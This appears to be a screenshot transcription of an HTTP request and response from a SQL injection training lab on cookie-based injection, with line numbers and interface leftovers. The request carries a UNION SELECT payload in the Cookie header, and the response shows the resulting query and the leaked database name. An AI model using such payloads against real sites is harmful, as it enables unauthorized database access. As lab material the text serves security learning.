 8 Connection: close
9 Cookie: id=-1 union select 1,database()
0
1
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie注入
</h1>
28 <p>
这次的输入点变了。尝试找找Cookie吧
</p>
29 <code>
select * from news where id=-1 union select
1,database()
</code>
</br>
ID: 1</br>
Data: sqli
</div>
30 </div>
31 </body>
32 </html>
33
Search... 0 matches
Search... 0 matches